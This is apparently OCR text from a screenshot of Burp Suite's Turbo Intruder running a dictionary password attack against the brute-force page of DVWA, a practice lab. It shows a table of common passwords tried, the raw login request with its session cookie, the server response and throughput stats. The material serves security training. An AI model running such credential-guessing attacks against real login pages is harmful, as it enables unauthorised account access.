 Turbo Intruder - - running
Row Payload Status Words Length Time Label
0 admin/%40123 200 2114 4721 167
1 123456/%40123 200 2106 4687 202
2 123456789/%40123 200 2106 4687 222
3 111111/%40123 200 2106 4687 241
4 12345678/%40123 200 2106 4687 260
5 123123/%40123 200 2106 4687 276
6 5201314/%40123 200 2106 4687 290
7 000000/%40123 200 2106 4687 306
8 11111111/%40123 200 2106 4687 316
9 a123456/%40123 200 2106 4687 333
10 163.com/%40123 200 2106 4687 348
11 123321/%40123 200 2106 4687 361
12 00000000/%40123 200 2106 4687 380
13 123123123/%40123 200 2106 4687 395
14 1314520/%40123 200 2106 4687 411
15 7758521/%40123 200 2106 4687 429
16 1234567/%40123 200 2106 4687 446
17 666666/%40123 200 2106 4687 462
18 123456a/%40123 200 2106 4687 481
19 1234567890/%40123 200 2106 4687 503
Raw Params Headers Hex
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=%40123&
Login=%E7%99%BB%E9%99%86 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http:// dvwa/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=3d0475ngn09hamue963n69cbq4
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For:
12
13
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Fri, 01 May 2020 17:18:22 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4365
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
16
17 <html xmlns="http://www.w3.org/1999/xhtml">
18
19 <head>
20 <meta http-equiv="Content-Type" content="text/html;
? < + > Type a search term 0 matches
Reqs: 3278 | Queued: 100 | Duration: 34 | RPS: 96 | Connections: 64 | Retries: 2 | Fails: 0 | Next: 654123/admin888
雷神众测
Halt